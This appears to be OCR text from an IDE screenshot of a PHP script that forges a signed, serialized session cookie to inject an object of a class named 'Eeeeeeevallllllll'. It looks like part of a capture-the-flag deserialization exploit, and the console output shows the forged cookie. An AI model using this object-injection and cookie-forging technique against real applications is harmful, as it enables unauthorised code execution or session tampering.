 ternal Libraries
ratches and Consoles
54 public function test($data){
55 $sign = md5( string: $data.self::SECRET_KEY);
56 echo base64_encode($data).'.'.base64_encode($sign);
57 }
58 }
59
60 class CardsPool{...}
108
109 class Eeeeeeevallllllll{...}
117
118
119 $session = new Session();
120 $cookie = array("session"=>"YTo3OntpOjA7aToxO2k6MTtpOjY7aToyO2k6NjtpOjM7aTozO2k6NDtpOjI7aTo1O2k6MjtpOjY7aTox
121 //$session->extract($_COOKIE["session"]);
122 $session->test( data: 'O:17:"Eeeeeeevallllllll":1:{s:3:"msg";s:19:"坏k1te到此一游";}');
123
124 $ser = 'O:17:"Eeeeeeevallllllll":1:{s:3:"msg";s:22:"坏k1te到此一游";}';
125
126 //$evil = new Eeeeeeevallllllll();
127 //echo "\n".serialize($evil);
PHP test.php
C:\xampp\php\php.exe C:\Users\zk\PhpstormProjects\untitled\test.php
TzoxNzoiRWVlZWVlZXZhbGxsbGxsbGwiOjE6e3M6MzoibXNnIjtzOjE5OiLlnY9rMXRl5Yiw5q2k5LiA5ri4Ijt9.N2U0NTg4Y2VlOGJjOGFhYTQ3ZjA1ZDVhYjQzODZlZjg=